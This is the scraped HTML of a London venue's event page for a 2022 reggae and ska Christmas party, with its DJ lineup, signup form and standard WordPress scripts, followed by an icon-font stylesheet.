				
			

			
				<div id='evcal_single_event_23373' class='ajde_evcal_calendar eventon_single_event evo_sin_page immersive' data-eid='23373' data-l='L1' data-j='[]'>
		<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="yes" data-mapiconurl="" data-maps_load="yes" ></div>
		<div class='evo_cal_data' data-sc='{"mapformat":"roadmap","mapzoom":"18","mapscroll":"true","evc_open":"yes","mapiconurl":"","maps_load":"yes"}'></div>
						
		<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
		<h1 class='evosin_event_title'>
				Tighten Up's Ultimate Revival X-Mas Party!</h1><div id="event_23373_0" class="eventon_list_event evo_eventtop scheduled  event clrD event_23373_0" data-event_id="23373" data-ri="0r" data-time="1671303600-1671325200" data-colr="#c73e3e" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/'></a><meta itemprop='image' content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg" /><meta itemprop='startDate' content="2022-12-17T19:00+0:00" /><meta itemprop='endDate' content="2022-12-18T01:00+0:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
				"@id": "event_23373_0",
				"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
				"eventStatus":"https://schema.org/EventScheduled",
				"name": "Tighten Up&#039;s Ultimate Revival X-Mas Party!",
				"url": "https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/",
				"startDate": "2022-12-17T19:00+0:00",
				"endDate": "2022-12-18T01:00+0:00",
				"image":"https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg", 
				"description":"<p><span style='text-decoration: underline;'><strong><a href='https://thesocial.seetickets.com/event/event-tighten-up-s-ultimate-revival-x-mas-party-/the-social/2434360'>TICKETS</a></strong></span></p> <p>+ Champian&#8217;s Birthday Knees-Up!</p> <p>Special Guest Selectors:<br /> Artical Ranks (Vinyl Splashdown)<br /> Jesse James (Revival Master)<br /> Phil Bush (Sounds &amp; Pressure Lo-Fi)<br /> Ras Digby (Sir Jessus Sound System)<br /> Tiny T Mighty Cloudburst)</p> <p>Hosted by: Tighten Up Crew &#8211; Champian (Jamdown Rockers) / Tim P (Dancecrasher) / Mistah Brown (Trojan Jukebox)</p> <p>We&#8217;re back! Back to Saturday night and back at our favourite West End venue for The Ultimate Revival X-Mas Party! And making sure we live up to that bold claim in the finest possible style will be an all-star roster of top-class guests spinning the very best in Reggae, Rocksteady, Ska, Roots, Deejay &amp; Dubwise sounds for your musical pleasure!</p> <p>Artical Ranks (Vinyl Splashdown) / Jesse James (Revival Master) / Phil Bush (Sounds &amp; Pressure Lo-Fi) / Ras Digby (Sir Jessus Sound System) &amp; Tiny T (Mighty Cloudburst) will be joining the full crew at The Social control tower for the first time in far too long! We&#8217;ll also be celebrating the mighty Champian&#8217;s earthstrong &#8211; so expect good feelings &#8211; good vibes and the finest festive selection in The Big Smoke! Dancing shoes mandatory! REACH!</p> "}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="0" style="border-color: #c73e3e;" id="evc_167130360023373" class="hasFtIMG desc_trig gmaponload mul_val evcal_list_a" data-ux_val="1" data-ux_val_mob="-"  ><span class='evoet_c1 evoet_cx '><span class='ev_ftImg' data-img='https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg' data-thumb='https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square-300x300.jpeg' style='background-image:url("https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square-300x300.jpeg")' ></span></span><span class='evoet_c2 evoet_cx '><span class='evoet_dayblock evcal_cblock ' data-bgcolor='#c73e3e' data-smon='December' data-syr='2022' data-bub=''><span class='evo_start '><em class='day'>sat</em><em class='date'>17</em><em class='month'>dec</em><em class='time'><i t="y">(dec 17)</i>7:00 pm</em></span><span class='evo_end '><em class='day'>sun</em><em class='date'>18</em><em class='time'><i t="y">(dec 18)</i>1:00 am</em></span></span></span><span class='evoet_c3 evoet_cx evcal_desc hide_eventtopdata '><span class='evoet_title evcal_desc2 evcal_event_title' itemprop='name'>Tighten Up's Ultimate Revival X-Mas Party!</span><span class='evoet_subtitle evo_below_title'></span></span><span class='evoet_data' data-d="{&quot;loc.n&quot;:&quot;&quot;,&quot;orgs&quot;:[],&quot;tags&quot;:[]}" data-bgc="#c73e3e" data-bggrad="" ></span></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evocard_row'><div id='event_ftimage' class='evocard_box ftimage' data-c='' 
					style=''><div class='evocard_main_image_hold' data-t='Loading Image..'><div class='evocard_main_image evobr15 evobgsc evobgpc evodfx evofx_jc_c evofx_ai_c evofz48 fit' style='height:400px; background-image:url();' data-f="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg" data-h="1080" data-w="1080" data-ratio="1" data-event_id="23373" data-ri="0"  data-t='Loading Image..'><span style='height:400px; background-image:url(https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg)'></span></div></div></div></div><div class='evocard_row'><div id='event_eventdetails' class='evocard_box eventdetails' data-c='' 
					style=''><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Event Details</h3><p>TICKETS
+ Champian&#8217;s Birthday Knees-Up!
Special Guest Selectors:
Artical Ranks (Vinyl Splashdown)
Jesse James (Revival Master)
Phil Bush (Sounds &amp; Pressure Lo-Fi)
Ras Digby (Sir Jessus Sound System)
Tiny</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell shorter_desc'>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Event Details</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><span style="text-decoration: underline;"><strong><a href="https://thesocial.seetickets.com/event/event-tighten-up-s-ultimate-revival-x-mas-party-/the-social/2434360">TICKETS</a></strong></span></p>
<p>+ Champian&#8217;s Birthday Knees-Up!</p>
<p>Special Guest Selectors:<br />
Artical Ranks (Vinyl Splashdown)<br />
Jesse James (Revival Master)<br />
Phil Bush (Sounds &amp; Pressure Lo-Fi)<br />
Ras Digby (Sir Jessus Sound System)<br />
Tiny T Mighty Cloudburst)</p>
<p>Hosted by: Tighten Up Crew &#8211; Champian (Jamdown Rockers) / Tim P (Dancecrasher) / Mistah Brown (Trojan Jukebox)</p>
<p>We&#8217;re back! Back to Saturday night and back at our favourite West End venue for The Ultimate Revival X-Mas Party! And making sure we live up to that bold claim in the finest possible style will be an all-star roster of top-class guests spinning the very best in Reggae, Rocksteady, Ska, Roots, Deejay &amp; Dubwise sounds for your musical pleasure!</p>
<p>Artical Ranks (Vinyl Splashdown) / Jesse James (Revival Master) / Phil Bush (Sounds &amp; Pressure Lo-Fi) / Ras Digby (Sir Jessus Sound System) &amp; Tiny T (Mighty Cloudburst) will be joining the full crew at The Social control tower for the first time in far too long! We&#8217;ll also be celebrating the mighty Champian&#8217;s earthstrong &#8211; so expect good feelings &#8211; good vibes and the finest festive selection in The Big Smoke! Dancing shoes mandatory! REACH!</p>
</div><p class='eventon_shad_p' style='padding:5px 0 0; margin:0'>
									<span class='evcal_btn evo_btn_secondary evobtn_details_show_more' content='less'>
										<span class='ev_more_text' data-txt='less'>more</span><span class='ev_more_arrow ard'></span>
									</span>
								</p><div class='clear'></div>
									</div>
								</div>
							</div></div></div><div class='evocard_row'><div id='event_time' class='evocard_box time' data-c='' 
					style=''><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
		<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
		<div class='evcal_evdata_cell'>							
			<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Time</h3><p><span class='evo_eventcard_time_t'>December 17, 2022 7:00 pm - December 18, 2022 1:00 am</span><span class='evo_tz marr5'>(GMT+00:00)</span></p>
		</div>
	</div></div></div><div class='evocard_row'><div id='event_addtocal' class='evocard_box addtocal' data-c='' 
					style=''><div class='evo_metarow_ICS evorow evcal_evdata_row'>
									<span class='evcal_evdata_icons'><i class='fa fa-calendar-o'></i></span>
									<div class='evcal_evdata_cell'>
										<p><a href='https://www.thesocial.com/wp-admin/admin-ajax.php?action=eventon_ics_download&event_id=23373&ri=0&nonce=38cf218dfe' class='evo_ics_nCal' title='Add to your calendar'>Calendar</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Tighten+Up%27s+Ultimate+Revival+X-Mas+Party%21&amp;dates=20221217T190000Z/20221218T010000Z&amp;ctz=UTC&amp;details=Tighten+Up%27s+Ultimate+Revival+X-Mas+Party%21&amp;location=' target='_blank' class='evo_ics_gCal' title='Add to google calendar'>GoogleCal</a></p>	
									</div>
								</div></div></div><div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div>		</div>

		</div><!---ajde_evcal_calendar-->

	</div>

		

</div>


				
				

		
		</div><!-- evo_page_content-->
	</div><!-- #primary -->	

</div>	

            <div class="join-us-container">

    <div class="f-container">

        <div class="section-title">
            <h2>Join us</h2>
        </div>

        <div class="join-us-description">
            Sign up with your email address to get news and updates, drinks offers, cheap tickets and more from The Social.        </div>

        <div class="join-us-form-container">

            
            <form action="https://thesocial.us18.list-manage.com/subscribe/?u=61dc6ffe996c7a99fd9754246&amp;id=ee6c2d9e50&amp;f_id=0091abe6f0"  method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate wpcf7-form" target="_blank" novalidate>

	    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="Last name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
    </div>

	
    <div class="clear input-field submit-field">
        <input type="submit" value="Sign up" name="subscribe" id="mc-embedded-subscribe" class="button mc-submit-btn">
    </div>

    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 

    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="b_0902200b1a386cd1711f82a40_b732796c9e" tabindex="-1" value="">
    </div>

</form>




                    </div>

    </div>

</div>    
    <div class="follow-us-container">
    <div class="section-title">
        <h2>Follow us</h2>
    </div>

    <div class="social-links-list">
                    <a href="https://www.facebook.com/Thesocialw1/" class="soc-link-item facebook" target="_blank">
                <i class="icon-facebook"></i>
            </a>
        
        
        
        
                    <a href="https://www.instagram.com/thesociallondon/" class="soc-link-item instagram" target="_blank">
                <i class="icon-instagram-filled"></i>
            </a>
        
        
    </div>

</div>
    </main>

  	<footer class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-address-container">
                        <div class="footer-title">Address:</div>
                        The Social<br />
5 Little Portland St<br />
London W1W 7JD<br />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-family-container">
                        <div class="footer-title">Family:</div>
                                                        <a href="http://heavenlyrecordings.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2018/09/heavenly-recordings-logo.png" alt="Logo">
                                </a>
                                                            <a href="https://www.tokyoindustries.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2025/09/tokyoindustries.png" alt="Logo">
                                </a>
                                                </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-schedule-container">
                        <div class="footer-title">Opening Hours:</div>
                        Monday - Friday: 1630 - 0100<br />
Saturday: 1800 - 0100<br />
Sunday: Closed                    </div>
                </div>
            </div>
        </div>
  		<div class="section footer-bar copyright-container">
  			&copy; Copyright The Social 2021
  		</div>
  	</footer>

  	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the_social\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thesocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.thesocial.com\/wp-admin\/admin-ajax.php","rurl":"https:\/\/www.thesocial.com\/wp-json\/","postnonce":"6a99a8a142","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https:\/\/www.thesocial.com\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/www.thesocial.com\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"6a99a8a142","evo_v":"4.6.7","text":[],"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":"def"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.thesocial.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"8fc38c27b5","ajaxurl":"https:\/\/www.thesocial.com\/wp-admin\/admin-ajax.php","_wpnonce":"8af817d10c","_rest_url":"https:\/\/www.thesocial.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=8fc38c27b5&_wpnonce=8af817d10c"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.7&amp;mtime=1756714415" id="icwp-wpsf-notbot-js"></script>

  </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-06 20:44:36 -->

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1
body_size: 801
content:
@font-face {
    font-family: 'fontello';
    src: url('../font/fontello.eot?24101987');
    src: url('../font/fontello.eot?24101987#iefix') format('embedded-opentype'),
    url('../font/fontello.woff2?24101987') format('woff2'),
    url('../font/fontello.woff?24101987') format('woff'),
    url('../font/fontello.ttf?24101987') format('truetype'),
    url('../font/fontello.svg?24101987#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?24101987#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter-1:before { content: '\e800'; } /* '' */
.icon-facebook-1:before { content: '\e801'; } /* '' */
.icon-youtube-1:before { content: '\e802'; } /* '' */
.icon-soundcloud:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-down-open-big:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-up-open-big:before { content: '\e80b'; } /* '' */
.icon-down-open-1:before { content: '\e80c'; } /* '' */
.icon-left-open-1:before { content: '\e80d'; } /* '' */
.icon-right-open-1:before { content: '\e80e'; } /* '' */
.icon-up-open-1:before { content: '\e80f'; } /* '' */
.icon-search:before { content: '\e810'; } /* '' */
.icon-search-1:before { content: '\e811'; } /* '' */
.icon-up:before { content: '\e812'; } /* '' */
.icon-right:before { content: '\e813'; } /* '' */
.icon-left:before { content: '\e814'; } /* '' */
.icon-down:before { content: '\e815'; } /* '' */
.icon-network:before { content: '\e816'; } /* '' */
.icon-globe:before { content: '\e817'; } /* '' */
.icon-itunes:before { content: '\e818'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e819'; } /* '' */
.icon-play-circle2:before { content: '\e81a'; } /* '' */
.icon-cancel:before { content: '\e81b'; } /* '' */
